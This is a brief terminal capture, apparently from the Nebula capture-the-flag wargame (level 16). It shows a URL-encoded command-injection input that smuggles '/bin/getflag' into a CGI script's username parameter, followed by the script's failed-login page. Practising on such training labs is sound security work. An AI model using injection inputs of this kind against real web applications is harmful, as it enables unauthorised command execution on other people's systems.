 level16@nebula:~$ /home/flag16/index.cgi "username=xxx%3B%2Fbin%2Fgetflag"
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
getflag is executing on a non-flag account, this doesn't count